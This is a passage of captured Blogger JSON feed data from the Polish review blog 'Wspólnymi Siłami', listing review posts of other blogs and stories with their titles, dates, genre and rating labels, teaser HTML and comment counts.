(10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6212395520878664533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6212395520878664533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html","title":"[16] ocena bloga: oczami-kurdupelka.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKETd74TOVsNxFhDMoO-FdNKfYh_zANpakp8d88Rt2OieBE5YRZwVTwiNGwsbyRKzUkVwogDJI6YVc0O47wuz0afeUr83VPVkWgEeJZnaOjGr3OAjTp0_MitQXOS7rOlH7cbeM-1CFFJg\/s72-c\/PF.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6389571192245980004"},"published":{"$t":"2015-05-30T02:28:00.000+02:00"},"updated":{"$t":"2019-03-20T12:24:44.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[13] ocena bloga: piaskownica-wspomnien.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAdres: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ca href=\"http:\/\/piaskownica-wspomnien.blogspot.com\/\"\u003E\u003Cspan style=\"color: blue;\"\u003EPiaskownica wspomnień\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ci\u003Emorthowy\nmorth\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 10pt;\"\u003Epamiętnik\/dziennik\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6389571192245980004\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6389571192245980004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6389571192245980004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html","title":"[13] ocena bloga: piaskownica-wspomnien.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysmG0yyTz5KD9_07JbagTzo3TrhQyi2sEOq45Y6T2CPo-QX-QwXRCLsYpEclXI5NCxes_3oO5Wf-CRO_gfsv0aWOSh9hA1E47ZNaxR1u956p7h54FS-cd5ZrqGunDuVOaPAa_JL6gYAU\/s72-c\/200.gif","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2968266439158760115"},"published":{"$t":"2015-05-16T13:46:00.002+02:00"},"updated":{"$t":"2019-03-20T12:24:57.284+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[12] ocena bloga: blask-ksiazek.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/blask-ksiazek.blogspot.com\/\"\u003E\u003Ci\u003EBlask książek\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EAnn, Fosiek, Gosiek i Jackie\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003ERecenzje\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka oceny:\u003C\/b\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENieFikcyjna\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2968266439158760115\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html","title":"[12] ocena bloga: blask-ksiazek.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"7"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/przeci%C4%99tny?alt=json-in-script&callback=related_results_labels
body_size: 4999
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/przeci%C4%99tny?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/przeci%C4%99tny"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/przeci%C4%99tny\/-\/przeci%C4%99tny?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-85217666047725553"},"published":{"$t":"2022-06-30T03:21:00.019+02:00"},"updated":{"$t":"2022-09-29T21:14:34.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[250] ocena tekstu: Sieroty wojny [v.2]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s720\/[base64].jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s16000\/[base64].jpg\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/85217666047725553\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/85217666047725553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/85217666047725553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html","title":"[250] ocena tekstu: Sieroty wojny [v.2]"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s72-c\/[base64].jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-910176971688553365"},"published":{"$t":"2022-04-30T23:43:00.081+02:00"},"updated":{"$t":"2022-07-31T23:37:55.371+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antyutopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"czas teraźniejszy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[248] ocena tekstu: Zagubione Iskry"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAez5DpGY5hbEixMx-Vt7J-XicvZ145mpw9kR31yRGCVie5RY-Zc1hhvWKzuEcB80leEFrNyLV56I5ivD0b1xw13VjaF-Et5EoxCtZE83V7AxCWGedwT4alp9dFzASsez-6sCTgfZIouBHFWrshlSiddgzDhs2ZszsPDiwwJBvF-M_dBMqvQD_v-ecFA\/s4902\/juliana-n8uLDIxXbUI-unsplash.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3064\" data-original-width=\"4902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAez5DpGY5hbEixMx-Vt7J-XicvZ145mpw9kR31yRGCVie5RY-Zc1hhvWKzuEcB80leEFrNyLV56I5ivD0b1xw13VjaF-Et5EoxCtZE83V7AxCWGedwT4alp9dFzASsez-6sCTgfZIouBHFWrshlSiddgzDhs2ZszsPDiwwJBvF-M_dBMqvQD_v-ecFA\/s16000\/juliana-n8uLDIxXbUI-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/05\/248-ocena-tekstu-zagubione-iskry.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/910176971688553365\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/05\/248-ocena-tekstu-zagubione-iskry.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/910176971688553365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/910176971688553365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/05\/248-ocena-tekstu-zagubione-iskry.html","title":"[248] ocena tekstu: Zagubione Iskry"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAez5DpGY5hbEixMx-Vt7J-XicvZ145mpw9kR31yRGCVie5RY-Zc1hhvWKzuEcB80leEFrNyLV56I5ivD0b1xw13VjaF-Et5EoxCtZE83V7AxCWGedwT4alp9dFzASsez-6sCTgfZIouBHFWrshlSiddgzDhs2ZszsPDiwwJBvF-M_dBMqvQD_v-ecFA\/s72-c\/juliana-n8uLDIxXbUI-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2896858703176268999"},"published":{"$t":"2021-10-09T10:06:00.065+02:00"},"updated":{"$t":"2022-02-17T00:33:13.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[241] ocena tekstu: Gorzkie Echa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s1880\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1160\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s16000\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2896858703176268999\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2896858703176268999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2896858703176268999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html","title":"[241] ocena tekstu: Gorzkie Echa"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8693126051962363701"},"published":{"$t":"2021-08-25T17:37:00.056+02:00"},"updated":{"$t":"2021-10-09T11:44:45.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[238] ocena tekstu: Dobre smoki"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s1920\/KL.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s16000\/KL.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8693126051962363701\/comments\/default","title":"Komentarze do 